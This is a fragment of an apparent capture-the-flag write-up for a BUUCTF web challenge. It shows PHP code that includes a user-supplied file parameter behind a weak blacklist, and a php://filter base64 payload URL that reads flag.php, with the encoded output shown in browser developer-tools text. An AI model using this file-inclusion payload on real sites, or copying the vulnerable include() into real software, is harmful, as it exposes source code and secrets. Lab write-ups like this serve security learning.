 secret
不安全 598eb088-bbf8-4e2f-9530-a515045692da.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFy
元素 CSS 概述 控制台 15
<html>
<head>…</head>
<body> == $0
<code>…</code>
"PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaG
"
</body>
</html>
html body
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}
控制台 网络请求阻止 搜索
top 筛选器 默认级别 15